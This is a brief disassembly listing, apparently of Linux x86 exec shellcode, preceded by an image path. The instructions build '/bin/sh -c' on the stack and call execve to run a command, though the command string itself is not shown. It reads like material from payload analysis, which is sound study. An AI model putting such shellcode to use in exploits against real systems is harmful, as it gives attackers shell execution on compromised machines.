 0x00417000 6A0B push byte 0xb
0x00417002 58 pop eax
0x00417003 99 cwd
0x00417004 52 push edx
0x00417005 66682D63 push word 0x632d
0x00417009 89E7 mov edi,esp
0x0041700b 682F736800 push dword 0x68732f
0x00417010 682F62696E push dword 0x6e69622f
0x00417015 89E3 mov ebx,esp
0x00417017 52 push edx
0x00417018 E8 call 0x1
0x0041702d 57 push edi
0x0041702e 53 push ebx
0x0041702f 89E1 mov ecx,esp
0x00417031 execve